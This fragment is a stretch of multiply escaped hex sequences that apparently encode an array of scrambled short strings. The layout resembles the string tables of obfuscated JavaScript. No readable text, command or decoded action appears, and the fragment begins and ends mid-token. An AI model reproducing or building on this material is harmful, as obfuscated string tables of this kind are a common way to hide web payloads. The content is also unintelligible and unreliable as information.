c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6